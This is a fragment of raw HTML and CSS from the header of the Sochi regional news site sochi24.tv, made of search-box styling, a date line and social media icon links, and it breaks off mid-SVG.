tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 31 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" 